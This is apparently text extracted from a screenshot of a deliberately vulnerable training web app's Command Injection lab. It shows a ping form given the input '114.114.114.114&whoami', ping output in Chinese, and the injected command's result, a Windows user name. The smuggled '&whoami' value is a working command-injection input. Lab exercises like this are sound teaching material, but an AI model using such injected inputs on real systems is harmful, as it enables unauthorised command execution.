 Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Ping a device
Enter an IP address: 114.114.114.114&whoami Submit
正在 Ping 114.114.114.114 具有 32 字节的数据:
来自 114.114.114.114 的回复: 字节=32 时间=33ms TTL=73
来自 114.114.114.114 的回复: 字节=32 时间=31ms TTL=72
来自 114.114.114.114 的回复: 字节=32 时间=31ms TTL=73
来自 114.114.114.114 的回复: 字节=32 时间=32ms TTL=66
114.114.114.114 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 31ms，最长 = 33ms，平均 = 31ms
sx-pc\sx